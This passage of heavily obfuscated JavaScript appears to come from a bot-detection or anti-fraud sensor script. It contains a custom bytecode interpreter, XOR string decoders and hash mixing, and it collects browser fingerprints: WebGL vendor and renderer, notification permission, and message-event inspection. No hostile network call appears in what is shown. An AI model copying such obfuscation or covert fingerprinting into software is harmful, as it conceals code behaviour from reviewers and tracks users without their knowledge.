DE=d0[jK][H.c];d0[Az](H.c,AN);d0[P0].push(f.length);d0[q4]();var EY=d0[kO]();while(hF(--AE,gF)){d0[P0].pop();}d0[Az](H.c,DE);d0[EM]=HL;return EY;});};Qv(IO,[d0]);}break;case Hq:{var lK=x[pv];lK[lK[cF](gm)]=function(){var Ev=this[D4]();var bY=this[P0].pop();var vG=this[P0].pop();var zq=this[P0].pop();var Vb=this[jK][H.c];this[Az](H.c,bY);try{this[q4]();}catch(qv){this[P0].push(this[t0](qv));this[Az](H.c,vG);this[q4]();}finally{this[Az](H.c,zq);this[q4]();this[Az](H.c,Vb);}};rG(KO,[lK]);}break;case HO:{var bG=x[pv];bG[bG[cF](XO)]=function(){this[P0].push(l3(this[kO](),this[kO]()));};rG(Hq,[bG]);}break;case Sb:{var pO=x[pv];pO[pO[cF](Uv)]=function(){this[P0].push(this[D4]());};rG(HO,[pO]);}break;case fO:{var pL=x[pv];pL[pL[cF](Lm)]=function(){this[P0].push(Ym(this[kO](),this[kO]()));};rG(Sb,[pL]);}break;case c0:{var FL=x[pv];FL[FL[cF](gE)]=function(){this[P0].push(Wv(this[kO](),this[kO]()));};rG(fO,[FL]);}break;case lz:{var Xv=x[pv];Xv[Xv[cF](Jb)]=function(){var sY=this[D4]();var j0=this[kO]();var fM=this[kO]();var qM=this[IE](fM,j0);if(h0(sY)){var Qm=this;var ML={get(qm){Qm[EM]=qm;return fM;}};this[EM]=new Proxy(this[EM],ML);}this[P0].push(qM);};rG(c0,[Xv]);}break;case QO:{var TG=x[pv];TG[TG[cF](HF)]=function(){this[P0].push(SE(this[kO](),this[kO]()));};rG(lz,[TG]);}break;case PF:{var V3=x[pv];V3[V3[cF](nb)]=function(){this[P0].push(Y0(this[kO](),this[kO]()));};rG(QO,[V3]);}break;case bL:{var Tm=x[pv];Tm[Tm[cF](H3)]=function(){this[P0].push(nY(this[kO](),this[kO]()));};rG(PF,[Tm]);}break;}}function Gw(){this["fS"]^=this["fS"]>>>13;this.Er=cd;}function t(){return NF.apply(this,[sL,arguments]);}var TE;function zL(qY,EN){var C0=zL;switch(qY){case fO:{var rK=EN[pv];var lG=EN[RN];var YL=Gz([],[]);var AF=nY(Gz(rK,fL()),QF);var ZF=Kv[lG];var zK=gF;if(Y0(zK,ZF.length)){do{var D3=BO(ZF,zK);var CE=BO(JY.tY,AF++);YL+=zL(Db,[lm(sE(E4(D3),E4(CE)),sE(D3,CE))]);zK++;}while(Y0(zK,ZF.length));}return YL;}break;case R4:{var E3=EN[pv];JY=function(hm,LO){return zL.apply(this,[fO,arguments]);};return Pb(E3);}break;case Db:{var fm=EN[pv];if(cz(fm,Pq)){return X4[Kq[pN]][Kq[g0]](fm);}else{fm-=n;return X4[Kq[pN]][Kq[g0]][Kq[gF]](null,[Gz(XF(fm,BN),Km),Gz(nY(fm,dY),dK)]);}}break;case tz:{var zO=EN[pv];var kM=EN[RN];var tK=Kv[Pv];var ON=Gz([],[]);var M4=Kv[kM];var l4=SE(M4.length,g0);while(Wv(l4,gF)){var N=nY(Gz(Gz(l4,zO),fL()),tK.length);var D0=BO(M4,l4);var g=BO(tK,N);ON+=zL(Db,[lm(sE(E4(D0),E4(g)),sE(D0,g))]);l4--;}return zL(R4,[ON]);}break;case xL:{var FE=EN[pv];var Lq=EN[RN];var hY=EN[cq];var LG=EN[Sb];var GO=Gz([],[]);var r4=nY(Gz(FE,fL()),WO);var RE=sz[Lq];var wO=gF;if(Y0(wO,RE.length)){do{var LK=BO(RE,wO);var jq=BO(T3.V0,r4++);GO+=zL(Db,[lm(sE(E4(LK),E4(jq)),sE(LK,jq))]);wO++;}while(Y0(wO,RE.length));}return GO;}break;case VF:{var KM=EN[pv];T3=function(VN,SK,Dq,Nz){return zL.apply(this,[xL,arguments]);};return Fb(KM);}break;case wm:{var Iz=EN[pv];var YK=EN[RN];var EO=EN[cq];var S=EN[Sb];var Iq=Gz([],[]);var S4=nY(Gz(YK,fL()),BY);var fG=TE[EO];var XN=gF;while(Y0(XN,fG.length)){var rm=BO(fG,XN);var l=BO(Oq.M,S4++);Iq+=zL(Db,[sE(lm(E4(rm),l),lm(E4(l),rm))]);XN++;}return Iq;}break;case zF:{var wq=EN[pv];Oq=function(Bv,xz,xE,IY){return zL.apply(this,[wm,arguments]);};return mK(wq);}break;case Pm:{var W=EN[pv];var A0=EN[RN];var OF=EN[cq];var VO=EN[Sb];var Kb=sz[pN];var ZK=Gz([],[]);var HM=sz[A0];var hv=SE(HM.length,g0);if(Wv(hv,gF)){do{var nz=nY(Gz(Gz(hv,W),fL()),Kb.length);var HE=BO(HM,hv);var h=BO(Kb,nz);ZK+=zL(Db,[lm(sE(E4(HE),E4(h)),sE(HE,h))]);hv--;}while(Wv(hv,gF));}return zL(VF,[ZK]);}break;case GK:{var Lz=EN[pv];var CY=EN[RN];var sv=Gz([],[]);var CO=nY(Gz(Lz,fL()),QF);var ZN=tM[CY];var KF=gF;if(Y0(KF,ZN.length)){do{var G=BO(ZN,KF);var O0=BO(CN.PO,CO++);sv+=zL(Db,[lm(E4(lm(G,O0)),sE(G,O0))]);KF++;}while(Y0(KF,ZN.length));}return sv;}break;}}function wH(){return this;}function Pz(){return j3.apply(this,[KL,arguments]);}function jY(){return j3.apply(this,[RN,arguments]);}function OE(){return rG.apply(this,[Sb,arguments]);}function nH(){return nw()+RD()+typeof X4[OL()[wv(gF)].name];}function SL(){return NF.apply(this,[Uq,arguments]);}function PN(kz,tm){return kz/tm;}function A3(){return Qv.apply(this,[sL,arguments]);}var H;function Oq(){return Zq.apply(this,[cq,arguments]);}function RD(){return dc(`${OL()[wv(gF)]}`,Qs()+1);}function FW(){this["fS"]^=this["fS"]>>>16;this.Er=wH;}var d3;function Qv(PY,k0){var kN=Qv;switch(PY){case vv:{var z0=k0[pv];z0[z0[cF](vb)]=function(){this[P0].push(hE(this[kO](),this[kO]()));};B(Nv,[z0]);}break;case bL:{var k4=k0[pv];k4[k4[cF](Yz)]=function(){var Z4=this[P0].pop();var AG=this[D4]();if(xv(typeof Z4,OL()[wv(zE)](G0(s0),g0,FM,Jz))){throw OL()[wv(xY)](AO,m3,dF,xY);}if(hF(AG,g0)){Z4.k++;return;}this[P0].push(new Proxy(Z4,{get(rY,UF,D){if(AG){return ++rY.k;}return rY.k++;}}));};Qv(vv,[k4]);}break;case sK:{var Wm=k0[pv];Wm[Wm[cF](Cm)]=function(){this[P0].push(this[H3]());};Qv(bL,[Wm]);}break;case GK:{var Z=k0[pv];Z[Z[cF](VK)]=function(){var fN=this[D4]();var f0=Z[OY]();if(this[kO](fN)){this[Az](H.c,f0);}};Qv(sK,[Z]);}break;case Pm:{var BE=k0[pv];BE[BE[cF](GG)]=function(){this[P0].push(Gz(this[kO](),this[kO]()));};Qv(GK,[BE]);}break;case wm:{var zY=k0[pv];zY[zY[cF](DG)]=function(){var Jq=this[D4]();var nK=zY[OY]();if(h0(this[kO](Jq))){this[Az](H.c,nK);}};Qv(Pm,[zY]);}break;case m0:{var HK=k0[pv];HK[HK[cF](dE)]=function(){this[Az](H.c,this[OY]());};Qv(wm,[HK]);}break;case sL:{var cY=k0[pv];cY[cY[cF](JN)]=function(){this[P0].push(this[Ub]());};Qv(m0,[cY]);}break;case Nv:{var td=k0[pv];td[td[cF](q0)]=function(){this[P0].push(this[t0](undefined));};Qv(sL,[td]);}break;case IO:{var Aw=k0[pv];Aw[Aw[cF](Bz)]=function(){this[P0].push(qF(this[kO](),this[kO]()));};Qv(Nv,[Aw]);}break;}}function jd(){return dc(`${OL()[wv(gF)]}`,AW(),Qs()-AW());}function SD(){return j3.apply(this,[bL,arguments]);}function OW(){return Zq.apply(this,[Hq,arguments]);}function F6(){return Zq.apply(this,[Db,arguments]);}function cd(){this["fS"]=(this["fS"]&0xffff)*0xc2b2ae35+(((this["fS"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.Er=FW;}function hE(Yr,I6){return Yr>>>I6;}var Kq;function sE(Vw,Ss){return Vw|Ss;}function xp(){this["Ij"]=(this["Ij"]&0xffff)*0x1b873593+(((this["Ij"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.Er=Rw;}function p(){Kv=["(kA&;{l\b","j","GB=8\x00B","F /6\x00","V^d7T[cO&"];}}();FG={};}break;case J4:{Ed(UZ,[]);Uh(RP,[mHS()]);tnS+=PR;fKS=Ed(Vm,[]);mD=Ed(tN,[]);Uh(w,[mHS()]);(function(FKS,k3S){return Uh.apply(this,[R4,arguments]);}(['d33w3szzzzzz','$WnWddw','nwnndzRszzzzzz','$Wc$cdRWc3szzzzzz','nnnnnnn','n','0Wn','Wz$n','wWRdn','0','w0','z','W','0z','wzzz','0zW$','cccccc','w','3'],pC));}break;case Q4:{tnS-=xN;cFS=function(ORS){return Vx.apply(this,[SI,arguments]);}([function(wHS,pKS){return Vx.apply(this,[hS,arguments]);},function(XnS,g5S,zPS){'use strict';return fGS.apply(this,[TN,arguments]);}]);gU.pop();}break;case C5:{jx(l4,[]);tnS-=BB;YIS();GRS=ws();zY=G3S();bY=z7();dHS=Uc();wf();gU=Ng();}break;case C:{tnS+=rR;jx(PK,[]);DIS=jx(DI,[]);j0(BB,[mHS()]);jx(Kn,[]);jx(ZR,[]);Ed(kF,[mHS()]);SGS=jx(Q5,[]);}break;case WR:{fmS();jx.call(this,gS,[pSS()]);Oq=cs();Ed.call(this,DI,[pSS()]);tnS-=YB;JnS=GX();Ed.call(this,fN,[pSS()]);}break;case ZF:{Ec=function(){return SA.apply(this,[UZ,arguments]);};xj=function(OFS,F2S,jnS,BKS){return SA.apply(this,[tN,arguments]);};rf=function(){return SA.apply(this,[IZ,arguments]);};ML=function(){return SA.apply(this,[kF,arguments]);};tnS=C5;}break;case k5:{tnS=lH;T0.UK=QGS[ZQ];jx.call(this,gS,[eS1_xor_2_memo_array_init()]);return '';}break;case TN:{var kRS=FY[tN];tnS=lH;var TGS=R7;for(var vD=R7;P0(vD,kRS.length);++vD){var zKS=gj(kRS,vD);if(P0(zKS,OR)||jQ(zKS,OF))TGS=EE(TGS,wM);}return TGS;}break;case tm:{q6.En=JnS[xd];Ed.call(this,fN,[eS1_xor_0_memo_array_init()]);return '';}break;case HG:{var PGS=FY[tN];var K3S=R7;for(var MKS=R7;P0(MKS,PGS.length);++MKS){var ZmS=gj(PGS,MKS);if(P0(ZmS,OR)||jQ(ZmS,OF))K3S=EE(K3S,wM);}return K3S;}break;case NG:{xj.pP=Oq[HU];tnS-=lF;Ed.call(this,DI,[eS1_xor_1_memo_array_init()]);return '';}break;case CZ:{var DGS=FY;var Y2S=DGS[R7];tnS=lH;gU.push(Wp);for(var sPS=wM;P0(sPS,DGS[F8()[RT(R7)].apply(null,[c3S,MX])]);sPS+=L8){Y2S[DGS[sPS]]=DGS[EE(sPS,wM)];}gU.pop();}break;case Kn:{var FGS={};var tY=FY;gU.push(Zs);tnS=lH;for(var SmS=R7;P0(SmS,tY[F8()[RT(R7)](hIS,MX)]);SmS+=L8)FGS[tY[SmS]]=tY[EE(SmS,wM)];var XD;return gU.pop(),XD=FGS,XD;}break;case EI:{var TIS=FY[tN];tnS=lH;var GBS=R7;for(var DmS=R7;P0(DmS,TIS.length);++DmS){var VFS=gj(TIS,DmS);if(P0(VFS,OR)||jQ(VFS,OF))GBS=EE(GBS,wM);}return GBS;}break;case MB:{var Yx=FY[tN];gU.push(fq);if(sO(typeof NB[Nt()[dk(QU)](vk,Tk,lT(lT(R7)),zx)],Nt()[dk(D0)](g8,Ex,lT({}),fp))&&NB[E8(typeof Nt()[dk(EM)],EE('',[][[]]))?Nt()[dk(L8)](D1,j9,JO,w4S):Nt()[dk(QU)].call(null,zr,Tk,z9,zx)][Nt()[dk(q7)](bA,Sf,bT,dV)]){NB[Nt()[dk(FX)](lT({}),Vp,LC,T8)][E8(typeof Nt()[dk(pC)],EE([],[][[]]))?Nt()[dk(L8)](IV,vw,Gp,RKS):Nt()[dk(EM)](vt,YBS,fV,Xs)](Yx,NB[E8(typeof Nt()[dk(L8)],EE([],[][[]]))?Nt()[dk(L8)](kX,WBS,lT([]),I3S):Nt()[dk(QU)](fU,Tk,zO,zx)][Nt()[dk(q7)](LA,Sf,bT,dV)],KPS(Kn,[F8()[RT(HU)].apply(null,[BmS,N1]),OC()[TW(R7)](JM,kE,cc,U6,Gp)]));}NB[sO(typeof Nt()[dk(nU)],EE([],[][[]]))?Nt()[dk(FX)].apply(null,[vs,Vp,lT(wM),T8]):Nt()[dk(L8)].apply(null,[D0,M2S,zO,nO])][Nt()[dk(EM)].apply(null,[Zt,YBS,fU,Xs])](Yx,xA()[Yg(R7)](vC,ml,GHS,ks),KPS(Kn,[F8()[RT(HU)].apply(null,[BmS,N1]),lT(lT({}))]));tnS+=TZ;gU.pop();}break;}}};var wY=function(Ax){return NB["unescape"](NB["encodeURIComponent"](Ax));};var XIS=function tGS(gx,xRS){'use strict';var JmS=tGS;switch(gx){case QS:{var wD=xRS[tN];var V3S=xRS[QS];gU.push(TQ);var JPS=AC(null,wD)?null:js(Nt()[dk(D0)](fV,Ex,M1,Qr),typeof NB[E8(typeof Nt()[dk(fU)],EE([],[][[]]))?Nt()[dk(L8)](sl,Qj,pU,B1):Nt()[dk(QU)](TC,Tk,Aq,qPS)])&&wD[NB[Nt()[dk(QU)].apply(null,[NC,Tk,lT(R7),qPS])][Nt()[dk(K8)].apply(null,[g9,jz,gt,Tp])]]||wD[F8()[RT(bA)].call(null,Dw,Uj)];if(js(null,JPS)){var W2S,jD,fY,qHS,UGS=[],DSS=lT(x9[I8]),b5S=lT(wM);try{var CHS=gU.length;var qSS=lT(lT(tN));if(fY=(JPS=JPS.call(wD))[sO(typeof OC()[TW(bT)],'undefined')?OC()[TW(dX)](lT({}),X7,Dw,Vz,JL):OC()[TW(vC)](L8,Kd,zd,kSS,YV)],E8(R7,V3S)){if(sO(NB[Nt()[dk(FX)].apply(null,[hV,Vp,nU,wU])](JPS),JPS)){qSS=lT(lT(QS));return;}DSS=lT(wM);}else for(;lT(DSS=(W2S=fY.call(JPS))[OC()[TW(fU)](lT({}),X7,CIS,Uw,g8)])&&(UGS[Nt()[dk(gX)](dX,Xk,Ww,Jq)](W2S[sO(typeof F8()[RT(gv)],'undefined')?F8()[RT(HU)](jM,N1):F8()[RT(X7)](Xk,QnS)]),sO(UGS[E8(typeof F8()[RT(Uj)],EE([],[][[]]))?F8()[RT(X7)].apply(null,[A6,Ww]):F8()[RT(R7)](ME,MX)],V3S));DSS=lT(R7));}catch(hGS){b5S=lT(R7),jD=hGS;}finally{gU.splice(SU(CHS,wM),Infinity,TQ);try{var KFS=gU.length;var JD=lT({});if(lT(DSS)&&js(null,JPS[lU()[f7(YV)](pV,If,xQ,GC)])&&(qHS=JPS[lU()[f7(YV)].call(null,pV,gf,HU,GC)](),sO(NB[Nt()[dk(FX)].call(null,zX,Vp,lT({}),wU)](qHS),qHS))){JD=lT(lT(QS));return;}}finally{gU.splice(SU(KFS,wM),Infinity,TQ);if(JD){gU.pop();}if(b5S)throw jD;}if(qSS){gU.pop();}}var JZS;return gU.pop(),JZS=UGS,JZS;}gU.pop();}break;case Vn:{var cBS=xRS[tN];gU.push(WZS);if(NB[lU()[f7(fV)].apply(null,[DU,lT(lT(wM)),g9,pU])][Nt()[dk(Vh)](lT(lT(wM)),bA,lT(lT([])),Nw)](cBS)){var QPS;return gU.pop(),QPS=cBS,QPS;}gU.pop();}break;case c4:{var Q5S=xRS[tN];return Q5S;}break;case RP:{gU.push(Pv);if(lT(E7(F8()[RT(GC)](OGS,gt),NB[lU()[f7(Kg)].apply(null,[mGS,gt,pq,QU])]))){var NGS;return gU.pop(),NGS=null,NGS;}var J5S=NB[lU()[f7(Kg)].apply(null,[mGS,Rw,lT([]),QU])][F8()[RT(GC)](OGS,gt)];var QHS=J5S[sO(typeof F8()[RT(DPS)],EE([],[][[]]))?F8()[RT(Bs)].call(null,YC,Xc):F8()[RT(X7)](Ww,SPS)];var dKS=J5S[E8(typeof lU()[f7(Qq)],EE('',[][[]]))?lU()[f7(dX)](IBS,wt,Vt,d6):lU()[f7(Xf)].apply(null,[Nq,FX,bA,fU])];var VRS=J5S[lU()[f7(kW)](Gl,lT(lT(R7)),lT(lT(R7)),RC)];var lIS;return lIS=[QHS,E8(dKS,R7)?R7:jQ(dKS,R7)?MQ(wM):MQ(x9[Qz]),VRS||QM()[bp(KO)](X7,fg,I8,Sr,Uw,kE)],gU.pop(),lIS;}break;case EI:{var VGS={};var WmS={};gU.push(qj);try{var n4S=gU.length;var WPS=lT(QS);var U4S=new (NB[E8(typeof xA()[Yg(q7)],EE(sO(typeof lU()[f7(L8)],EE([],[][[]]))?lU()[f7(Uk)](gC,Uw,g8,Wk):lU()[f7(dX)](ql,TC,SC,UHS),[][[]]))?xA()[Yg(L8)](Kz,Zt,Xf,MT):xA()[Yg(kX)].apply(null,[HU,IV,Vs,Hx])])(R7,R7)[OC()[TW(bT)](FX,vC,sq,Hx,pq)](sO(typeof lU()[f7(CZS)],EE('',[][[]]))?lU()[f7(cV)](xk,Uw,lT(R7),Tk):lU()[f7(dX)].call(null,GM,gf,MC,sD));var ABS=U4S[lU()[f7(Vh)](I7,lT(wM),lT(wM),SC)](Nt()[dk(x0)].call(null,lT(lT({})),Wg,D1,OnS));var lx=U4S[sO(typeof F8()[RT(sC)],EE([],[][[]]))?F8()[RT(mZS)].call(null,pY,mh):F8()[RT(X7)](z5S,Qc)](ABS[Nt()[dk(Ag)](zr,nA,xQ,UZS)]);var ZRS=U4S[F8()[RT(mZS)](pY,mh)](ABS[lU()[f7(zs)].apply(null,[pY,lT([]),MC,sC])]);VGS=Gt(Kn,[F8()[RT(Mx)](BHS,Uk),lx,lU()[f7(ZIS)](fE,hV,M1,lQ),ZRS]);var NZS=new (NB[xA()[Yg(kX)](HU,wk,Vs,Hx)])(R7,R7)[OC()[TW(bT)].apply(null,[Wp,vC,sq,Hx,Gp])](lU()[f7(p9)].call(null,UC,L8,lT(R7),JL));var CPS=NZS[lU()[f7(Vh)](I7,I8,bA,SC)](Nt()[dk(x0)](sl,Wg,zX,OnS));var LFS=NZS[F8()[RT(mZS)](pY,mh)](CPS[Nt()[dk(Ag)](lT(lT(wM)),nA,bA,UZS)]);var zRS=NZS[F8()[RT(mZS)].apply(null,[pY,mh])](CPS[lU()[f7(zs)].call(null,pY,lT([]),lT(lT(R7)),sC)]);WmS=Gt(Kn,[F8()[RT(Ox)](mmS,K8),LFS,lU()[f7(ZPS)](xmS,FM,Kg,Vv),zRS]);}finally{gU.splice(SU(n4S,wM),Infinity,qj);var jGS;return jGS=Gt(Kn,[F8()[RT(EA)](bKS,vs),VGS[F8()[RT(Mx)](BHS,Uk)]||null,F8()[RT(cV)].apply(null,[EB,MPS]),VGS[lU()[f7(ZIS)](fE,kA,vt,lQ)]||null,F8()[RT(Vh)].apply(null,[IW,YA]),WmS[F8()[RT(Ox)].call(null,mmS,K8)]||null,Nt()[dk(Jj)](fU,md,QU,lBS),WmS[lU()[f7(ZPS)].apply(null,[xmS,xL,pq,Vv])]||null]),gU.pop(),jGS;}gU.pop();}break;case vn:{var CRS=xRS[tN];gU.push(cPS);if(E8([sO(typeof lU()[f7(Gp)],'undefined')?lU()[f7(U9)].call(null,wX,nU,q1,Ag):lU()[f7(dX)](RKS,xQ,kE,SPS),lU()[f7(Lc)].apply(null,[OU,HU,lT(lT({})),MW]),F8()[RT(Xf)](cS,g9)][F8()[RT(Bf)].apply(null,[kU,Rq])](CRS[Nt()[dk(Ex)](JM,bv,LC,s7)][lU()[f7(lD)](sIS,kE,X7,Cs)]),MQ(wM))){gU.pop();return;}NB[QM()[bp(LA)].apply(null,[vC,ZX,M1,lT({}),zO,c0])](function(){gU.push(DA);var MBS=lT(QS);try{var EHS=gU.length;var mPS=lT(QS);if(lT(MBS)&&CRS[Nt()[dk(Ex)](gt,bv,q1,Xl)]&&(CRS[Nt()[dk(Ex)].apply(null,[lT([]),bv,hV,Xl])][F8()[RT(Av)].apply(null,[CX,Vh])](QM()[bp(hj)].apply(null,[FX,lY,dX,lT({}),Rw,I1]))||CRS[Nt()[dk(Ex)](ml,bv,Yr,Xl)][F8()[RT(Av)].apply(null,[CX,Vh])](F8()[RT(Rq)](tl,Ev)))){MBS=lT(lT({}));}}catch(P4S){gU.splice(SU(EHS,wM),Infinity,DA);CRS[Nt()[dk(Ex)](lT(wM),bv,Vt,Xl)][E8(typeof Nt()[dk(HU)],EE([],[][[]]))?Nt()[dk(L8)](MC,bFS,wt,K6):Nt()[dk(LV)].call(null,TT,LC,NC,qJ)](new (NB[Nt()[dk(Rz)].apply(null,[Uk,cGS,g8,lk])])(Nt()[dk(YBS)](Vp,pf,MW,H1),Gt(Kn,[Nt()[dk(RQ)](TC,b2S,Uk,G8),lT(lT({})),E8(typeof Nt()[dk(N1)],EE([],[][[]]))?Nt()[dk(L8)].apply(null,[M1,Wr,vt,Uq]):Nt()[dk(ZIS)].apply(null,[Gp,kL,wb,WC]),lT({}),F8()[RT(md)].apply(null,[vb,FM]),lT(tN)])));}if(lT(MBS)&&E8(CRS[QM()[bp(JL)](Uk,gRS,zX,hj,JO,WBS)],F8()[RT(xq)].apply(null,[wv,zX]))){MBS=lT(lT({}));}if(MBS){CRS[Nt()[dk(Ex)](WU,bv,kE,Xl)][E8(typeof Nt()[dk(MC)],'undefined')?Nt()[dk(L8)].apply(null,[hj,U2S,lT(lT(wM)),Wr]):Nt()[dk(LV)](Rw,LC,Aq,qJ)](new (NB[E8(typeof Nt()[dk(Rz)],EE('',[][[]]))?Nt()[dk(L8)].apply(null,[It,YFS,QU,Vt]):Nt()[dk(Rz)](gf,cGS,z9,lk)])(E8(typeof Nt()[dk(Yr)],EE([],[][[]]))?Nt()[dk(L8)](bA,THS,pf,hV):Nt()[dk(p9)].call(null,q1,FM,lT(lT([])),YO),Gt(Kn,[E8(typeof Nt()[dk(hKS)],EE([],[][[]]))?Nt()[dk(L8)].apply(null,[lT(lT(R7)),qFS,Yr,rPS]):Nt()[dk(RQ)](Z7,b2S,FW,G8),lT(lT(QS)),Nt()[dk(ZIS)](Kg,kL,hV,WC),lT([]),F8()[RT(md)](vb,FM),lT(lT({}))])));}gU.pop();},x9[I8]);gU.pop();}break;case P:{gU.push(nO);NB[Nt()[dk(vC)].apply(null,[IV,gt,lT(lT(wM)),M6])][Nt()[dk(Ux)].apply(null,[Kg,cq,If,f5S])](Nt()[dk(Zz)].apply(null,[Sr,Zb,lT(lT(wM)),Tl]),function(CRS){return tGS.apply(this,[vn,arguments]);});gU.pop();}break;case Vm:{gU.push(Al);throw new (NB[Nt()[dk(hV)].apply(null,[lT(lT(R7)),bT,gX,PV])])(OC()[TW(JO)](gf,Ag,V9,TC,vt));}break;case NF:{var AD=xRS[tN];var BD=xRS[QS];gU.push(Qk);if(AC(BD,null)||jQ(BD,AD[F8()[RT(R7)](t7,MX)]))BD=AD[F8()[RT(R7)].call(null,t7,MX)];for(var EY=R7,DFS=new (NB[lU()[f7(fV)].apply(null,[Qp,Qz,xL,pU])])(BD);P0(EY,BD);EY++)DFS[EY]=AD[EY];var LKS;return gU.pop(),LKS=DFS,LKS;}break;case k5:{var UmS=xRS[tN];var SZS=xRS[QS];gU.push(hRS);var WY=AC(null,UmS)?null:js(Nt()[dk(D0)](SC,Ex,Wp,N7),typeof NB[Nt()[dk(QU)](YV,Tk,kE,Wr)])&&UmS[NB[Nt()[dk(QU)](LW,Tk,kX,Wr)][E8(typeof Nt()[dk(Sr)],EE('',[][[]]))?Nt()[dk(L8)](FM,JL,bT,Zj):Nt()[dk(K8)].call(null,zX,jz,NC,lt)]]||UmS[F8()[RT(bA)].call(null,Jd,Uj)];if(js(null,WY)){var vY,kmS,CmS,l5S,LHS=[],tZS=lT(WS[Nt()[dk(mZS)](WU,x0,lT(lT(R7)),TO)]()),TD=lT(wM);try{var cRS=gU.length;var nGS=lT({});if(CmS=(WY=WY.call(UmS))[OC()[TW(dX)].call(null,lT(R7),X7,Jd,Vz,Sr)],E8(R7,SZS)){if(sO(NB[Nt()[dk(FX)].apply(null,[cv,Vp,zO,cO])](WY),WY)){nGS=lT(lT({}));return;}tZS=lT(WS[sO(typeof lU()[f7(I1)],EE('',[][[]]))?lU()[f7(sC)](Pk,Zt,LW,pq):lU()[f7(dX)](ks,Ww,lT(wM),x3S)]());}else for(;lT(tZS=(vY=CmS.call(WY))[OC()[TW(fU)].apply(null,[lT(lT([])),X7,E6,Uw,Aq])])&&(LHS[Nt()[dk(gX)].apply(null,[lT(lT(R7)),Xk,zA,w5S])](vY[F8()[RT(HU)](dp,N1)]),sO(LHS[F8()[RT(R7)](Ek,MX)],SZS));tZS=lT(R7));}catch(GPS){TD=lT(R7),kmS=GPS;}finally{gU.splice(SU(cRS,wM),Infinity,hRS);try{var jZS=gU.length;var S2S=lT(lT(tN));if(lT(tZS)&&js(null,WY[lU()[f7(YV)].call(null,Hk,dX,g9,GC)])&&(l5S=WY[sO(typeof lU()[f7(Xk)],EE('',[][[]]))?lU()[f7(YV)].apply(null,[Hk,Zb,pU,GC]):lU()[f7(dX)](Ps,g9,Ep,I4S)](),sO(NB[Nt()[dk(FX)].call(null,K8,Vp,Sr,cO)](l5S),l5S))){S2S=lT(tN);return;}}finally{gU.splice(SU(jZS,wM),Infinity,hRS);if(S2S){gU.pop();}if(TD)throw kmS;}if(nGS){gU.pop();}}var T3S;return gU.pop(),T3S=LHS,T3S;}gU.pop();}break;}};var d9=function(EIS,n3S){return EIS*n3S;};var EE=function(MY,m3S){return MY+m3S;};var sZS=function KZS(kPS,B3S){var k5S=KZS;var NIS=Z9(new Number(U4),PA);var VBS=NIS;NIS.set(kPS);do{switch(VBS+kPS){case KG:{kPS+=wn;var RnS;return gU.pop(),RnS=r3S[zBS],RnS;}break;case sS:{var TnS=B3S[tN];gU.push(BPS);var NKS=Gt(Kn,[QM()[bp(EM)].call(null,kE,Df,hV,hV,Zb,Cv),TnS[R7]]);E7(wM,TnS)&&(NKS[E8(typeof F8()[RT(nU)],EE('',[][[]]))?F8()[RT(X7)].apply(null,[vt,X3S]):F8()[RT(Rw)](qt,CQ)]=TnS[wM]),E7(L8,TnS)&&(NKS[Nt()[dk(Ww)](bT,z9,Ep,QY)]=TnS[L8],NKS[lU()[f7(Uj)].call(null,XW,pq,lT(R7),KnS)]=TnS[Uw]),this[F8()[RT(gt)].call(null,wx,nO)][sO(typeof Nt()[dk(z9)],EE('',[][[]]))?Nt()[dk(gX)](cv,Xk,kE,S6):Nt()[dk(L8)](FX,fSS,Ep,CX)](NKS);gU.pop();kPS+=qF;}break;case gS:{kPS+=TH;var gKS=B3S[tN];gU.push(ZY);var PSS=gKS[QM()[bp(pC)](vC,I3S,wM,pf,lT(R7),qb)]||{};PSS[lU()[f7(kW)].call(null,wg,gX,Gp,RC)]=F8()[RT(Vt)](Jk,Sr),delete PSS[lU()[f7(56)](1014,77,49,57)],gKS[QM()[bp(pC)](vC,I3S,QU,M1,cJ,qb)]=PSS;gU.pop();}break;case vI:{kPS-=pJ;var r3S=B3S[tN];var zBS=B3S[QS];var FPS=B3S[MB];gU.push(PQ);NB[Nt()[dk(FX)](QU,Vp,JM,Xb)][Nt()[dk(EM)].apply(null,[g9,YBS,Vp,pX])](r3S,zBS,Gt(Kn,[F8()[RT(HU)](kM,N1),FPS,sO(typeof F8()[RT(Qz)],EE([],[][[]]))?F8()[RT(nU)](Qb,Mx):F8()[RT(X7)].call(null,WZS,SC),lT(R7),Nt()[dk(Tk)](lT(R7),pU,JM,xW),lT(R7),E8(typeof Nt()[dk(Bl)],EE([],[][[]]))?Nt()[dk(L8)].call(null,X7,BL,lT(R7),A0):Nt()[dk(Aq)](G1,NC,X7,lb),lT(x9[I8])]));}break;case FS:{var UPS=B3S[tN];gU.push(K8);kPS+=m4;var AY=Gt(Kn,[QM()[bp(EM)].apply(null,[kE,Jj,QU,Aq,zX,Cv]),UPS[R7]]);E7(wM,UPS)&&(AY[F8()[RT(Rw)](gRS,CQ)]=UPS[x9[wM]]),E7(L8,UPS)&&(AY[Nt()[dk(Ww)].call(null,pC,z9,cJ,kZS)]=UPS[L8],AY[lU()[f7(Uj)](G2S,fV,I8,KnS)]=UPS[Uw]),this[F8()[RT(gt)](Js,nO)][Nt()[dk(gX)](lT(R7),Xk,zr,z5S)](AY);gU.pop();}break;case LK:{var pPS=B3S[tN];gU.push(Cc);var zIS=pPS[QM()[bp(pC)].apply(null,[vC,BU,nU,vk,Wp,qb])]||{};zIS[lU()[f7(kW)].apply(null,[BRS,If,Zb,RC])]=F8()[RT(Vt)](v7,Sr),delete zIS[lU()[f7(56)](1027,51,4,57)],pPS[QM()[bp(pC)](vC,BU,bT,lT(R7),hV,qb)]=zIS;kPS+=FR;gU.pop();}break;case BJ:{var MD=B3S[tN];var UKS=B3S[QS];var V2S=B3S[MB];gU.push(LW);NB[Nt()[dk(FX)](lT({}),Vp,zO,A8)][sO(typeof Nt()[dk(Gp)],EE('',[][[]]))?Nt()[dk(EM)].call(null,JM,YBS,pU,C5S):Nt()[dk(L8)](vt,wIS,kE,lFS)](MD,UKS,Gt(Kn,[F8()[RT(HU)].call(null,sq,N1),V2S,F8()[RT(nU)].call(null,jPS,Mx),lT(x9[I8]),Nt()[dk(Tk)](ml,pU,q1,qD),lT(R7),Nt()[dk(Aq)](IV,NC,kE,U5S),lT(R7)]));var vmS;return gU.pop(),vmS=MD[UKS],vmS;}break;case VB:{var NmS=B3S[tN];gU.push(H2S);var 